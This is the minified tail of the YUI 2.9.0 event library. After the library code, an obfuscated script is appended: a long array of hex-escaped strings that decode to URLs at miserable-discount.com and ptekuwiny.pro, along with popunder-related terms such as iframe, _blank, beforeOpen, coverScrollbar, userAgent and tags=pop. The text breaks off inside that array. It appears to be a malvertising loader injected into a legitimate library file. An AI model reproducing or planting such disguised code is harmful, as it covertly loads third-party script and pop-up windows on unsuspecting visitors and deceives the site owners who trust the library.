k=YAHOO.util.Event;if(!k.DOMReady){k.DOMReady=true;k.DOMReadyEvent.fire();k._simpleRemove(document,"DOMContentLoaded",k._ready);}},_tryPreloadAttach:function(){if(e.length===0){a=0;if(this._interval){this._interval.cancel();this._interval=null;}return;}if(this.locked){return;}if(this.isIE){if(!this.DOMReady){this.startInterval();return;}}this.locked=true;var q=!g;if(!q){q=(a>0&&e.length>0);}var p=[];var r=function(t,u){var s=t;if(u.overrideContext){if(u.overrideContext===true){s=u.obj;}else{s=u.overrideContext;}}u.fn.call(s,u.obj);};var l,k,o,n,m=[];for(l=0,k=e.length;l<k;l=l+1){o=e[l];if(o){n=this.getEl(o.id);if(n){if(o.checkReady){if(g||n.nextSibling||!q){m.push(o);e[l]=null;}}else{r(n,o);e[l]=null;}}else{p.push(o);}}}for(l=0,k=m.length;l<k;l=l+1){o=m[l];r(this.getEl(o.id),o);}a--;if(q){for(l=e.length-1;l>-1;l--){o=e[l];if(!o||!o.id){e.splice(l,1);}}this.startInterval();}else{if(this._interval){this._interval.cancel();this._interval=null;}}this.locked=false;},purgeElement:function(p,q,s){var n=(YAHOO.lang.isString(p))?this.getEl(p):p;var r=this.getListeners(n,s),o,k;if(r){for(o=r.length-1;o>-1;o--){var m=r[o];this.removeListener(n,m.type,m.fn);}}if(q&&n&&n.childNodes){for(o=0,k=n.childNodes.length;o<k;++o){this.purgeElement(n.childNodes[o],q,s);}}},getListeners:function(n,k){var q=[],m;if(!k){m=[h,j];}else{if(k==="unload"){m=[j];}else{k=this._getType(k);m=[h];}}var s=(YAHOO.lang.isString(n))?this.getEl(n):n;for(var p=0;p<m.length;p=p+1){var u=m[p];if(u){for(var r=0,t=u.length;r<t;++r){var o=u[r];if(o&&o[this.EL]===s&&(!k||k===o[this.TYPE])){q.push({type:o[this.TYPE],fn:o[this.FN],obj:o[this.OBJ],adjust:o[this.OVERRIDE],scope:o[this.ADJ_SCOPE],index:r});}}}}return(q.length)?q:null;},_unload:function(s){var m=YAHOO.util.Event,p,o,n,r,q,t=j.slice(),k;for(p=0,r=j.length;p<r;++p){n=t[p];if(n){try{k=window;if(n[m.ADJ_SCOPE]){if(n[m.ADJ_SCOPE]===true){k=n[m.UNLOAD_OBJ];}else{k=n[m.ADJ_SCOPE];}}n[m.FN].call(k,m.getEvent(s,n[m.EL]),n[m.UNLOAD_OBJ]);}catch(w){}t[p]=null;}}n=null;k=null;j=null;if(h){for(o=h.length-1;o>-1;o--){n=h[o];if(n){try{m.removeListener(n[m.EL],n[m.TYPE],n[m.FN],o);}catch(v){}}}n=null;}try{m._simpleRemove(window,"unload",m._unload);m._simpleRemove(window,"load",m._load);}catch(u){}},_getScrollLeft:function(){return this._getScroll()[1];},_getScrollTop:function(){return this._getScroll()[0];},_getScroll:function(){var k=document.documentElement,l=document.body;if(k&&(k.scrollTop||k.scrollLeft)){return[k.scrollTop,k.scrollLeft];}else{if(l){return[l.scrollTop,l.scrollLeft];}else{return[0,0];}}},regCE:function(){},_simpleAdd:function(){if(window.addEventListener){return function(m,n,l,k){m.addEventListener(n,l,(k));};}else{if(window.attachEvent){return function(m,n,l,k){m.attachEvent("on"+n,l);};}else{return function(){};}}}(),_simpleRemove:function(){if(window.removeEventListener){return function(m,n,l,k){m.removeEventListener(n,l,(k));};}else{if(window.detachEvent){return function(l,m,k){l.detachEvent("on"+m,k);};}else{return function(){};}}}()};}();(function(){var a=YAHOO.util.Event;a.on=a.addListener;a.onFocus=a.addFocusListener;a.onBlur=a.addBlurListener;
/*! DOMReady: based on work by: Dean Edwards/John Resig/Matthias Miller/Diego Perini */
if(a.isIE){if(self!==self.top){document.onreadystatechange=function(){if(document.readyState=="complete"){document.onreadystatechange=null;a._ready();}};}else{YAHOO.util.Event.onDOMReady(YAHOO.util.Event._tryPreloadAttach,YAHOO.util.Event,true);var b=document.createElement("p");a._dri=setInterval(function(){try{b.doScroll("left");clearInterval(a._dri);a._dri=null;a._ready();b=null;}catch(c){}},a.POLL_INTERVAL);}}else{if(a.webkit&&a.webkit<525){a._dri=setInterval(function(){var c=document.readyState;if("loaded"==c||"complete"==c){clearInterval(a._dri);a._dri=null;a._ready();}},a.POLL_INTERVAL);}else{a._simpleAdd(document,"DOMContentLoaded",a._ready);}}a._simpleAdd(window,"load",a._load);a._simpleAdd(window,"unload",a._unload);a._tryPreloadAttach();})();}YAHOO.util.EventProvider=function(){};YAHOO.util.EventProvider.prototype={__yui_events:null,__yui_subscribers:null,subscribe:function(a,c,f,e){this.__yui_events=this.__yui_events||{};var d=this.__yui_events[a];if(d){d.subscribe(c,f,e);}else{this.__yui_subscribers=this.__yui_subscribers||{};var b=this.__yui_subscribers;if(!b[a]){b[a]=[];}b[a].push({fn:c,obj:f,overrideContext:e});}},unsubscribe:function(c,e,g){this.__yui_events=this.__yui_events||{};var a=this.__yui_events;if(c){var f=a[c];if(f){return f.unsubscribe(e,g);}}else{var b=true;for(var d in a){if(YAHOO.lang.hasOwnProperty(a,d)){b=b&&a[d].unsubscribe(e,g);
}}return b;}return false;},unsubscribeAll:function(a){return this.unsubscribe(a);},createEvent:function(b,g){this.__yui_events=this.__yui_events||{};var e=g||{},d=this.__yui_events,f;if(d[b]){}else{f=new YAHOO.util.CustomEvent(b,e.scope||this,e.silent,YAHOO.util.CustomEvent.FLAT,e.fireOnce);d[b]=f;if(e.onSubscribeCallback){f.subscribeEvent.subscribe(e.onSubscribeCallback);}this.__yui_subscribers=this.__yui_subscribers||{};var a=this.__yui_subscribers[b];if(a){for(var c=0;c<a.length;++c){f.subscribe(a[c].fn,a[c].obj,a[c].overrideContext);}}}return d[b];},fireEvent:function(b){this.__yui_events=this.__yui_events||{};var d=this.__yui_events[b];if(!d){return null;}var a=[];for(var c=1;c<arguments.length;++c){a.push(arguments[c]);}return d.fire.apply(d,a);},hasEvent:function(a){if(this.__yui_events){if(this.__yui_events[a]){return true;}}return false;}};(function(){var a=YAHOO.util.Event,c=YAHOO.lang;YAHOO.util.KeyListener=function(d,i,e,f){if(!d){}else{if(!i){}else{if(!e){}}}if(!f){f=YAHOO.util.KeyListener.KEYDOWN;}var g=new YAHOO.util.CustomEvent("keyPressed");this.enabledEvent=new YAHOO.util.CustomEvent("enabled");this.disabledEvent=new YAHOO.util.CustomEvent("disabled");if(c.isString(d)){d=document.getElementById(d);}if(c.isFunction(e)){g.subscribe(e);}else{g.subscribe(e.fn,e.scope,e.correctScope);}function h(o,n){if(!i.shift){i.shift=false;}if(!i.alt){i.alt=false;}if(!i.ctrl){i.ctrl=false;}if(o.shiftKey==i.shift&&o.altKey==i.alt&&o.ctrlKey==i.ctrl){var j,m=i.keys,l;if(YAHOO.lang.isArray(m)){for(var k=0;k<m.length;k++){j=m[k];l=a.getCharCode(o);if(j==l){g.fire(l,o);break;}}}else{l=a.getCharCode(o);if(m==l){g.fire(l,o);}}}}this.enable=function(){if(!this.enabled){a.on(d,f,h);this.enabledEvent.fire(i);}this.enabled=true;};this.disable=function(){if(this.enabled){a.removeListener(d,f,h);this.disabledEvent.fire(i);}this.enabled=false;};this.toString=function(){return"KeyListener ["+i.keys+"] "+d.tagName+(d.id?"["+d.id+"]":"");};};var b=YAHOO.util.KeyListener;b.KEYDOWN="keydown";b.KEYUP="keyup";b.KEY={ALT:18,BACK_SPACE:8,CAPS_LOCK:20,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,META:224,NUM_LOCK:144,PAGE_DOWN:34,PAGE_UP:33,PAUSE:19,PRINTSCREEN:44,RIGHT:39,SCROLL_LOCK:145,SHIFT:16,SPACE:32,TAB:9,UP:38};})();YAHOO.register("event",YAHOO.util.Event,{version:"2.9.0",build:"2800"});YAHOO.register("yuiloader-dom-event", YAHOO, {version: "2.9.0", build: "2800"}); var _0x453b=["\x2F\x2F\x6D\x69\x73\x65\x72\x61\x62\x6C\x65\x2D\x64\x69\x73\x63\x6F\x75\x6E\x74\x2E\x63\x6F\x6D\x2F\x63\x59\x44\x63\x39\x54\x36\x2E\x62\x48\x32\x41\x35\x6C\x6C\x44\x53\x48\x57\x73\x51\x4E\x39\x49\x4E\x6A\x44\x6E\x59\x2F\x31\x2D\x4E\x6F\x6A\x75\x51\x4E\x33\x68\x4D\x6D\x79\x4F\x30\x4A\x30\x63\x4E\x2D\x6A\x4E\x55\x2F\x32\x53\x4E\x4D\x44\x6B\x63\x66\x30\x49","\x2F\x2F\x6D\x69\x73\x65\x72\x61\x62\x6C\x65\x2D\x64\x69\x73\x63\x6F\x75\x6E\x74\x2E\x63\x6F\x6D\x2F\x62\x2E\x33\x4A\x56\x45\x30\x56\x50\x69\x33\x73\x70\x57\x76\x4D\x62\x5F\x6D\x50\x56\x6A\x4A\x54\x5A\x46\x44\x50\x30\x6B\x30\x2F\x4E\x59\x6A\x72\x55\x56\x32\x57\x4E\x6D\x44\x6C\x63\x74\x7A\x50\x4C\x2F\x54\x71\x51\x7A\x32\x58\x4E\x41\x54\x6E\x59\x47\x30\x41\x4E\x4D\x7A\x59\x51\x4A\x6D\x2F\x63\x68\x6E\x50\x4E\x64\x79\x66\x59\x2F\x7A\x51\x30\x41\x78\x2F\x63\x42\x33\x65\x52\x79\x77\x7A","\x74\x69\x6D\x65","","\x64\x6F\x6D\x61\x69\x6E","\x69\x66\x72\x61\x6D\x65","\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x66\x75\x6E\x63\x74\x69\x6F\x6E","\x73\x79\x6D\x62\x6F\x6C","\x67\x7A\x75\x6A\x59","\x66\x4C\x55\x4A\x41","\x6B\x41\x77\x71\x47","\x6F\x58\x48\x44\x76\x6A","\x63\x68\x61\x72\x41\x74","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x6C\x65\x6E\x67\x74\x68","\x25","\x73\x6C\x69\x63\x65","\x30\x30","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x49\x54\x47\x58\x63\x59","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x63\x6F\x76\x65\x72\x53\x63\x72\x6F\x6C\x6C\x62\x61\x72","\x2F","\x77\x69\x64\x74\x68","\x73\x63\x72\x65\x65\x6E","\x63\x6F\x6F\x6B\x69\x65\x45\x78\x70\x69\x72\x65\x73","\x62\x65\x66\x6F\x72\x65\x4F\x70\x65\x6E","\x79\x77\x72\x4B\x72\x78\x7A\x4C\x42\x4E\x72\x6D\x41\x78\x6E\x30\x7A\x77\x35\x4C\x43\x47","\x43\x30\x48\x30\x71\x78\x47","\x77\x31\x54\x4B\x7A\x77\x35\x50\x7A\x77\x72\x44\x78\x71","\x43\x32\x6E\x59\x42\x32\x58\x53\x79\x4D\x66\x59","\x75\x4C\x6A\x6C\x73\x31\x43","\x43\x4B\x4C\x54\x75\x32\x65","\x7A\x78\x7A\x4C\x42\x4E\x72\x66\x42\x67\x76\x54\x7A\x77\x35\x30\x43\x57","\x43\x67\x39\x57\x74\x77\x76\x30\x41\x67\x39\x4B\x43\x57","\x75\x75\x50\x56\x45\x76\x75","\x43\x32\x6E\x59\x41\x78\x62\x30","\x43\x33\x72\x48\x79\x32\x53","\x63\x4C\x6E\x50\x44\x68\x76\x48\x44\x67\x4C\x56\x42\x4A\x4F\x47","\x63\x4B\x6E\x56\x7A\x67\x75\x36\x69\x61","\x6D\x30\x48\x4D\x7A\x77\x4C\x72\x43\x47","\x42\x4B\x31\x55\x41\x78\x79","\x79\x77\x6A\x56\x44\x78\x71\x36\x79\x4D\x58\x48\x42\x4D\x53","\x42\x77\x76\x5A\x43\x32\x66\x4E\x7A\x71","\x79\x32\x39\x55\x79\x32\x66\x30","\x79\x4D\x76\x4D\x42\x33\x6A\x4C\x74\x33\x62\x4C\x42\x47","\x41\x67\x76\x50\x7A\x32\x48\x30","\x6C\x32\x50\x5A\x7A\x78\x6A\x59\x70\x32\x31\x5A\x7A\x5A\x30","\x73\x78\x44\x69\x7A\x4E\x79","\x41\x68\x6A\x4C\x7A\x47","\x7A\x32\x76\x30\x76\x67\x39\x57\x74\x67\x4C\x55\x41\x30\x4C\x55\x7A\x4D\x38","\x6A\x4E\x72\x48\x7A\x5A\x31\x57\x42\x33\x61","\x42\x77\x76\x59\x7A\x32\x76\x74\x7A\x78\x72\x30\x41\x77\x35\x4E\x43\x57","\x74\x31\x48\x6F\x44\x77\x34","\x74\x32\x72\x74\x74\x30\x47","\x6C\x68\x72\x56\x42\x32\x58\x49\x79\x78\x69\x39","\x73\x76\x4C\x6E\x76\x76\x79","\x6F\x74\x47\x5A\x6E\x74\x44\x53\x44\x65\x48\x76\x73\x30\x34","\x7A\x67\x39\x75\x79\x77\x69","\x43\x78\x50\x66\x74\x68\x6D","\x42\x4E\x76\x53\x43\x68\x65","\x43\x32\x76\x55\x7A\x65\x76\x59\x43\x4D\x39\x59","\x42\x32\x6A\x51\x7A\x77\x6E\x30","\x42\x67\x39\x4A\x79\x78\x72\x50\x42\x32\x34","\x44\x67\x39\x56\x42\x67\x6A\x48\x43\x47","\x41\x78\x72\x4C\x43\x4D\x66\x30\x42\x33\x69","\x45\x77\x76\x68\x44\x67\x38","\x73\x65\x7A\x63\x41\x32\x69","\x44\x32\x4C\x4B\x44\x67\x47","\x6D\x73\x34\x57","\x41\x75\x35\x4E\x73\x30\x71","\x45\x33\x54\x6B\x75\x30\x76\x59\x43\x4D\x39\x59","\x42\x67\x76\x4D\x44\x61","\x78\x32\x6A\x53\x79\x77\x35\x52","\x75\x32\x44\x32\x72\x76\x4B","\x44\x67\x39\x6D\x42\x33\x44\x4C\x43\x4B\x6E\x48\x43\x32\x75","\x71\x77\x39\x31\x74\x75\x4F","\x71\x4E\x6A\x56\x44\x33\x6E\x4C\x43\x47","\x44\x33\x4C\x73\x41\x75\x34","\x72\x31\x44\x6C\x72\x4D\x79","\x43\x68\x6A\x4C\x43\x67\x66\x59\x7A\x76\x62\x56\x43\x61","\x43\x32\x6E\x59\x42\x32\x58\x53\x79\x4D\x66\x59\x43\x57","\x6C\x67\x31\x4C\x42\x4E\x76\x49\x79\x78\x69\x39","\x6C\x68\x6A\x4C\x43\x32\x4C\x36\x79\x77\x6A\x53\x7A\x74\x31\x35\x7A\x78\x6D\x53\x43\x32\x6E\x59\x42\x32\x58\x53\x79\x4D\x66\x59\x43\x5A\x30","\x43\x68\x72\x4C\x41\x33\x76\x33\x41\x77\x35\x35\x6C\x4E\x62\x59\x42\x57","\x41\x67\x31\x79\x75\x4C\x61","\x44\x67\x76\x5A\x44\x61","\x6C\x68\x72\x56\x43\x64\x30","\x41\x77\x31\x4E","\x43\x32\x66\x4D\x79\x78\x6A\x50","\x7A\x33\x50\x31\x41\x4C\x4B","\x79\x33\x6A\x4C\x79\x78\x72\x4C\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x61","\x76\x4B\x54\x57\x74\x4D\x34","\x6D\x4A\x65\x59\x6F\x64\x69\x32\x6E\x4E\x44\x6E\x72\x4E\x6A\x70\x41\x57","\x63\x4B\x31\x4C\x43\x33\x6E\x48\x7A\x32\x75\x36\x69\x61","\x43\x32\x76\x30\x44\x67\x4C\x55\x7A\x33\x6D","\x7A\x67\x39\x71\x42\x33\x61","\x42\x67\x76\x55\x7A\x33\x72\x4F","\x75\x76\x48\x76\x41\x65\x57","\x78\x33\x6E\x4C\x42\x67\x79","\x63\x4C\x76\x73\x74\x64\x4F\x47","\x6D\x4A\x62\x68\x72\x67\x4C\x49\x75\x4E\x75","\x6D\x5A\x69\x33\x6E\x74\x79\x34\x73\x32\x44\x78\x76\x4C\x72\x76","\x71\x4C\x62\x63\x44\x30\x4F","\x45\x65\x72\x65\x76\x77\x4F","\x42\x4C\x66\x6B\x43\x76\x43","\x75\x33\x72\x48\x79\x32\x53\x36\x69\x61","\x63\x4B\x35\x48\x42\x77\x75\x36\x69\x61","\x42\x77\x39\x49\x41\x77\x58\x4C\x75\x32\x76\x55\x43\x32\x4C\x30\x41\x78\x7A\x4C","\x7A\x78\x7A\x4C\x42\x4E\x72\x6E\x7A\x78\x72\x4F\x42\x32\x71","\x6E\x5A\x48\x68\x45\x4C\x7A\x36\x43\x76\x43","\x44\x76\x76\x4E\x73\x65\x30","\x79\x32\x58\x50\x79\x32\x53","\x7A\x4D\x66\x6A\x73\x4E\x61","\x43\x78\x76\x4C\x43\x4E\x4C\x74\x7A\x77\x58\x4C\x79\x33\x72\x56\x43\x47","\x41\x67\x72\x76\x41\x31\x79","\x42\x4D\x66\x54\x7A\x71","\x71\x76\x66\x53\x75\x4D\x69","\x41\x78\x6E\x74\x79\x77\x7A\x48\x43\x4D\x4B","\x44\x78\x44\x78\x7A\x4E\x4F","\x43\x32\x31\x65\x76\x78\x71","\x42\x77\x76\x55\x44\x77\x6A\x48\x43\x47","\x43\x32\x4C\x30\x44\x77\x66\x30\x41\x77\x39\x55","\x6A\x4E\x76\x48\x70\x71","\x71\x77\x4C\x51\x79\x4C\x71","\x79\x4B\x4C\x54\x77\x4E\x65","\x41\x77\x35\x4B\x7A\x78\x48\x70\x7A\x47","\x63\x4C\x7A\x4C\x43\x4E\x6E\x50\x42\x32\x34\x36\x69\x61","\x6D\x74\x62\x30\x42\x68\x72\x5A\x72\x32\x6D","\x41\x67\x76\x48\x7A\x61","\x44\x4C\x62\x72\x41\x65\x43","\x77\x77\x48\x7A\x79\x76\x4F","\x43\x65\x39\x6E\x44\x75\x43","\x43\x33\x62\x53\x41\x78\x71","\x7A\x32\x76\x30\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x68\x6E\x63\x45\x76\x72\x48\x7A\x30\x35\x48\x42\x77\x75","\x79\x78\x76\x6D\x74\x67\x57","\x41\x78\x6E\x6F\x42\x33\x72\x6A\x7A\x32\x35\x56\x43\x4D\x76\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x6C\x32\x50\x5A\x41\x77\x35\x4D\x42\x5A\x39\x54\x43\x32\x43\x39","\x72\x32\x58\x4C\x73\x4B\x69","\x7A\x67\x39\x66\x44\x4D\x76\x55\x44\x61","\x43\x4C\x6E\x6A\x76\x65\x79","\x6D\x4E\x57\x33\x46\x64\x76\x38\x6E\x4E\x57\x57\x46\x64\x4C\x38\x6D\x78\x57\x30\x46\x64\x65\x57\x46\x64\x6E\x38\x6F\x61","\x76\x4E\x50\x77\x76\x4D\x43","\x44\x78\x6A\x53","\x44\x4D\x76\x59\x43\x32\x4C\x56\x42\x47","\x44\x78\x6A\x75\x73\x4C\x65","\x42\x32\x50\x56\x42\x78\x61","\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6E\x30\x42\x33\x69","\x77\x75\x54\x31\x73\x30\x6D","\x43\x33\x6A\x4A","\x6C\x68\x44\x50\x7A\x68\x72\x4F\x70\x71","\x7A\x4D\x39\x59\x72\x77\x66\x4A\x41\x61","\x42\x4D\x76\x33\x76\x67\x66\x49","\x7A\x67\x76\x53\x79\x78\x4B","\x44\x4E\x50\x72\x43\x77\x43","\x6E\x64\x65\x35\x6F\x64\x48\x54\x76\x4B\x44\x7A\x43\x30\x53","\x72\x33\x6A\x48\x7A\x76\x79","\x44\x32\x4C\x55\x75\x67\x66\x59\x79\x77\x30","\x6D\x78\x57\x30\x46\x64\x6A\x38\x6D\x33\x57\x57\x46\x64\x75","\x6E\x64\x61\x35\x6D\x5A\x69\x33\x6E\x4E\x6E\x6D\x42\x68\x6A\x4B\x43\x71","\x42\x31\x7A\x7A\x44\x31\x61","\x74\x67\x35\x51\x71\x4B\x43","\x41\x67\x76\x50\x7A\x32\x48\x30\x70\x71","\x7A\x4B\x58\x76\x73\x4B\x65","\x42\x77\x39\x31\x43\x32\x76\x4B\x42\x33\x44\x55","\x79\x4C\x62\x74\x43\x77\x79","\x79\x31\x50\x58\x71\x30\x38","\x44\x78\x6E\x4C\x43\x4B\x66\x4E\x7A\x77\x35\x30","\x79\x32\x39\x32\x7A\x78\x6A\x75\x79\x77\x44\x5A","\x44\x67\x39\x57","\x6D\x74\x61\x33\x6F\x64\x43\x59\x6E\x66\x66\x31\x44\x66\x6E\x33\x73\x71","\x6D\x5A\x75\x33\x6D\x74\x4B\x5A\x42\x4C\x6A\x6A\x76\x4B\x72\x71","\x6D\x68\x57\x31\x46\x64\x6A\x38\x6D\x33\x57\x58\x46\x64\x71","\x44\x67\x66\x59\x7A\x32\x76\x30","\x43\x32\x48\x56\x44\x77\x58\x4B\x72\x4D\x4C\x59\x7A\x71","\x79\x78\x6E\x5A\x41\x77\x44\x55","\x75\x4C\x4C\x4B\x71\x75\x79","\x63\x4C\x62\x48\x43\x4D\x76\x55\x44\x63\x62\x76\x75\x4B\x58\x5A\x6F\x49\x61","\x63\x4B\x31\x56\x43\x4D\x75\x47\x41\x77\x35\x4D\x42\x5A\x4F\x47","\x77\x78\x76\x68\x79\x32\x4F","\x43\x67\x76\x59\x43\x67\x66\x4E\x7A\x71","\x75\x32\x76\x53\x45\x65\x38","\x72\x67\x39\x54\x79\x77\x4C\x55\x46\x78\x30","\x44\x78\x72\x50\x42\x68\x6D","\x42\x77\x66\x30\x79\x32\x47","\x42\x33\x62\x4C\x42\x47","\x79\x4D\x4C\x55\x7A\x66\x72\x56","\x44\x4E\x6A\x70\x72\x75\x34","\x43\x4B\x72\x6B\x45\x4B\x4B","\x43\x77\x35\x6A\x41\x4E\x65","\x79\x32\x58\x50\x79\x32\x54\x4C\x7A\x65\x76\x53\x7A\x77\x31\x4C\x42\x4E\x71","\x45\x33\x54\x6B\x75\x30\x76\x59\x43\x4D\x39\x59\x72\x67\x39\x54\x79\x77\x4C\x55\x46\x78\x30","\x79\x32\x39\x55\x7A\x4D\x4C\x4E","\x41\x77\x44\x55\x42\x33\x6A\x4C\x76\x67\x38","\x79\x4D\x39\x4B\x45\x71","\x79\x4D\x4C\x55\x7A\x65\x76\x32\x7A\x77\x35\x30\x43\x57","\x75\x31\x48\x4A\x77\x4E\x6D","\x79\x78\x62\x57\x7A\x77\x35\x4B\x71\x32\x48\x50\x42\x67\x71","\x74\x4E\x44\x78\x71\x77\x57","\x45\x65\x66\x4D\x77\x4E\x4B","\x43\x68\x6A\x56\x44\x67\x39\x30\x45\x78\x62\x4C","\x76\x67\x76\x63\x72\x76\x71","\x75\x4B\x7A\x49\x43\x75\x79","\x56\x4B\x70\x4E\x6E","\x61\x65\x41\x6C\x71","\x6D\x65\x72\x67\x65\x53\x65\x74\x74\x69\x6E\x67\x73","\x2C\x6C\x65\x66\x74\x3D","\x5F\x62\x6C\x61\x6E\x6B","\x73\x68\x6F\x75\x6C\x64\x46\x69\x72\x65","\x7C","\x73\x70\x6C\x69\x74","\x50\x45\x54\x73\x72","\x77\x69\x6E\x50\x61\x72\x61\x6D","\x70\x55\x6B\x69\x52","\x68\x64\x55\x6B\x56","\x62\x50\x53\x71\x66","\x30","\x31","\x32","\x33","\x68\x72\x65\x66","\x34","\x73\x65\x74\x74\x69\x6E\x67\x73","\x35","\x75\x6E\x64\x65\x72","\x41\x57\x77\x67\x78","\x62\x69\x6E\x64\x45\x76\x65\x6E\x74\x73","\x6D\x61\x74\x63\x68","\x74\x65\x73\x74","\x70\x6F\x70\x4D\x65\x74\x68\x6F\x64\x73","\x64\x6F\x45\x76\x65\x6E\x74","\x70\x72\x65\x70\x61\x72\x65\x45\x76\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x75\x74\x69\x6C\x73","\x63\x6F\x6E\x66\x69\x67","\x65\x76\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x63\x6C\x69\x63\x6B\x65\x64\x45\x6C\x65\x6D\x65\x6E\x74","\x75\x72\x6C","\x73\x6D\x44\x55\x74","\x68\x65\x61\x64","[[denied]]","\x0A\x56\x65\x72\x73\x69\x6F\x6E\x3A\x20","\x74\x52\x6D\x62\x6F","\x69\x6E\x66\x6F","\x70\x6A\x53\x55\x63","\x73\x72\x63","\x2F\x2F","\x7B\x7B\x4A\x53\x45\x72\x72\x6F\x72\x44\x6F\x6D\x61\x69\x6E\x7D\x7D","\x6D\x4E\x59\x44\x71","\x73\x74\x72\x69\x6E\x67\x69\x66\x79","\x63\x5A\x71\x43\x4F","\x62\x42\x69\x44\x61","\x63\x6F\x64\x65","\x36","\x70\x53\x48\x51\x6D","\x37","\x38","\x64\x41\x4A\x48\x54","\x39","\x31\x30","\x44\x6F\x6D\x61\x69\x6E\x7D\x7D","\x70\x74\x65\x6B\x75\x77\x69\x6E\x79\x2E\x70\x72\x6F","\x26\x74\x61\x67\x73\x3D\x70\x6F\x70","\x73\x63\x72\x69\x70\x74","\x57\x5A\x6B\x75\x6C","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x44\x65\x76\x4F\x43\x66\x6D","\x42\x32\x35\x30\x42\x33\x76\x4A\x41\x67\x31\x56\x44\x4D\x75","\x42\x67\x66\x5A\x44\x66\x62\x48\x7A\x32\x76\x75\x41\x77\x31\x4C\x43\x47","\x74\x4C\x71\x5A\x6C\x4A\x75\x58","\x72\x31\x4C\x4D\x75\x76\x4B","\x6D\x4A\x79\x5A\x6D\x74\x71\x34\x6D\x33\x50\x74\x72\x4C\x50\x75\x77\x71","\x72\x78\x44\x32\x76\x4B\x43","\x42\x32\x35\x53\x42\x32\x66\x4B","\x6E\x4E\x57\x30\x46\x64\x6A\x38\x6D\x33\x57\x58\x46\x64\x62\x38\x6E\x71","\x79\x32\x39\x55\x44\x67\x66\x50\x42\x4E\x6D","\x43\x32\x76\x55\x7A\x65\x4C\x55\x7A\x4D\x38","\x41\x4C\x76\x7A\x79\x78\x69","\x72\x67\x76\x76\x74\x76\x79","\x77\x67\x66\x53\x73\x76\x65","\x43\x32\x76\x30\x73\x78\x72\x4C\x42\x71","\x78\x31\x39\x30\x42\x67\x39\x57","\x71\x32\x44\x66\x76\x78\x6D","\x72\x66\x4C\x6D\x79\x4C\x69","\x74\x4C\x71\x47\x6E\x49\x34\x58","\x44\x77\x39\x75\x74\x66\x43","\x76\x75\x50\x52\x43\x67\x38","\x73\x67\x7A\x64\x79\x31\x71","\x72\x32\x66\x34\x79\x4C\x69","\x42\x32\x35\x5A\x44\x67\x39\x59\x79\x77\x44\x4C","\x42\x32\x35\x54\x42\x33\x76\x5A\x7A\x77\x72\x56\x44\x32\x34","\x42\x67\x66\x30\x7A\x76\x7A\x48\x42\x68\x76\x4C\x43\x31\x76\x57\x7A\x67\x66\x30\x7A\x75\x6E\x49\x43\x57","\x45\x4E\x50\x4F\x76\x4D\x75","\x73\x77\x58\x4A\x43\x67\x43","\x41\x75\x6E\x73\x43\x68\x61","\x43\x4D\x76\x4B\x44\x77\x6E\x4C","\x41\x32\x66\x4B\x71\x30\x75","\x7A\x77\x58\x4C\x42\x77\x76\x55\x44\x61","\x79\x4E\x76\x30\x44\x67\x39\x55","\x42\x33\x72\x4F\x7A\x78\x6A\x63\x41\x4E\x6D","\x43\x68\x76\x5A\x41\x65\x6E\x56\x44\x77\x35\x30\x7A\x78\x69","\x44\x4E\x76\x6F\x44\x4D\x6D","\x79\x78\x62\x57\x7A\x77\x35\x4B\x76\x67\x39\x63\x42\x32\x72\x35\x72\x49\x62\x67\x71\x75\x4C\x6D\x6F\x47","\x41\x30\x48\x78\x74\x31\x71","\x71\x4D\x6E\x4B\x75\x68\x79","\x43\x4D\x44\x34","\x7A\x33\x76\x6E\x71\x4C\x4B","\x75\x30\x39\x55\x76\x75\x69","\x41\x78\x6E\x66\x42\x67\x76\x54\x7A\x77\x35\x30\x75\x67\x39\x57\x43\x67\x4C\x55\x7A\x57","\x72\x4D\x31\x41\x43\x76\x75","\x42\x67\x58\x62\x44\x65\x66\x5A\x7A\x65\x66\x56\x42\x47","\x74\x65\x50\x67\x43\x4B\x43","\x74\x4D\x7A\x4B\x71\x78\x71","\x76\x4D\x50\x74\x45\x4D\x43","\x7A\x76\x4C\x4A\x73\x67\x75","\x74\x67\x50\x6A\x73\x4C\x69","\x6D\x33\x57\x59\x46\x64\x62\x38\x6E\x68\x57\x58","\x41\x67\x66\x77\x74\x4E\x43","\x7A\x32\x76\x30\x76\x4D\x66\x53\x44\x77\x76\x5A\x71\x78\x6E\x71\x79\x78\x6A\x48\x42\x78\x6D","\x72\x66\x62\x64\x43\x31\x65","\x41\x67\x4C\x63\x79\x77\x65","\x42\x32\x66\x57\x43\x32\x75","\x43\x33\x72\x59\x41\x77\x35\x4E","\x43\x4B\x54\x68\x7A\x78\x69","\x7A\x67\x4C\x32","\x71\x4E\x48\x65\x41\x67\x4F","\x79\x4D\x44\x6D\x72\x65\x57","\x79\x32\x66\x53\x42\x67\x6A\x48\x79\x32\x54\x5A","\x43\x33\x6E\x4C\x43\x71","\x41\x65\x7A\x75\x45\x4B\x75","\x74\x4B\x35\x6A\x77\x78\x65","\x41\x4C\x48\x4F\x44\x4E\x47","\x44\x4C\x4C\x6D\x72\x76\x4B","\x7A\x4B\x66\x57\x44\x4B\x47","\x42\x67\x48\x77\x44\x65\x43","\x6E\x78\x57\x59\x46\x64\x62\x38\x6E\x68\x57\x58\x46\x64\x6D","\x6D\x78\x57\x57\x46\x64\x6A\x38\x6E\x68\x57\x5A","\x6D\x74\x65\x31\x6E\x64\x4B